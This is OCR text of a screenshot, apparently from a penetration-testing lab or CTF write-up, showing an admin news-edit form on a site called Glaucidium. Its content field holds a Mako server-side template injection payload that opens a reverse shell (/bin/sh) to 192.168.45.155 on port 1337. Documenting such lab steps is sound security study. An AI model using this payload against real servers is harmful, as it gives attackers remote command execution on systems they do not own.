 Not secure glaucidium/private/admin/news/12/edit
TITLE
test
LEDE
test
CONTENT
<% import socket, os; s=socket.socket(socket.AF_INET, socket.SOCK_STREAM); s.connect(("192.168.45.155",
1337)); os.dup2(s.fileno(), 0); os.dup2(s.fileno(), 1); os.dup2(s.fileno(), 2); os.system("/bin/sh -i"); %>
News Articles support Mako template formatting.
UPDATE
Burp Suite Professional v2024.5.3 Glaucidium - Admin Dashboard GitHub - eMVee-NL/SSRF2gopher Downloads